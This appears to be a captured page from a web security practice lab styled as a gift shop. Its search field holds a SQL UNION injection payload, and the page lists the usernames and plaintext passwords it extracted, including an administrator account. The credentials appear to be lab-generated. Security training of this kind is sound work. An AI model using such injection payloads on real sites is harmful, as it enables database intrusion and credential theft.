 WE LIKE TO
SHOP
' UNION SELECT username_veolpm, password_otomjz FROM
users_ofopdm--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
carlos
q2gmwmshg66lmpdjf8p3
wiener
uh40vo4uiqmzw24isocs
administrator
21i38gvlpxhdppdcl0si